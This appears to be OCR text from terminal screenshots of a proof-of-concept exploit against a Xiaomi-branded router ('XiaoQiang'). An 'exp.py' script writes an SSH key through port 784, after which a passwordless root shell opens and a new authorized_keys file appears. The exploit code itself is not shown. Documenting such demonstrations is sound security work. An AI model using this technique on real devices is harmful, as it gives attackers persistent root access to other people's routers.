 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
iot@toi ~/C/exptmp> ssh root@192.168.31.1
root@192.168.31.1's password:
iot@toi ~/C/exptmp> python3 exp.py
[+] Opening connection to 192.168.31.1 on port 784: Done
[+] success write key
[*] Closed connection to 192.168.31.1 port 784
iot@toi ~/C/exptmp> python3 exp.py
[+] Opening connection to 192.168.31.1 on port 784: Done
[+] success write key
[*] Closed connection to 192.168.31.1 port 784
iot@toi ~/C/exptmp> ssh root@192.168.31.1
BusyBox v1.19.4 (2017-08-25 14:54:27 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
-----------------------------------------------------
Welcome to XiaoQiang!
-----------------------------------------------------
  $$$$$$\  $$$$$$$\  $$$$$$$$\      $$\      $$\        $$$$$$\  $$\   $$\
 $$  __$$\ $$  __$$\ $$  _____|     $$ |     $$ |      $$  __$$\ $$ | $$  |
 $$ /  $$ |$$ |  $$ |$$ |           $$ |     $$ |      $$ /  $$ |$$ |$$  /
 $$$$$$$$ |$$$$$$$  |$$$$$\         $$ |     $$ |      $$ |  $$ |$$$$$  /
 $$  __$$ |$$  __$$< $$  __|        $$ |     $$ |      $$ |  $$ |$$  $$<
 $$ |  $$ |$$ |  $$ |$$ |           $$ |     $$ |      $$ |  $$ |$$ |\$$\
 $$ |  $$ |$$ |  $$ |$$$$$$$$\       $$$$$$$$$  |       $$$$$$  |$$ | \$$\
 \__|  \__|\__|  \__|\________|      \_________/        \______/ \__|  \__|
root@XiaoQiang:~#
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@XiaoQiang:~# ls /etc/dropbear
dropbear_dss_host_key  dropbear_rsa_host_key
root@XiaoQiang:~# ls /etc/dropbear
dropbear_dss_host_key  dropbear_rsa_host_key
root@XiaoQiang:~# ls /etc/dropbear
dropbear_dss_host_key  dropbear_rsa_host_key
root@XiaoQiang:~# ls /etc/dropbear
authorized_keys        dropbear_dss_host_key  dropbear_rsa_host_key
root@XiaoQiang:~#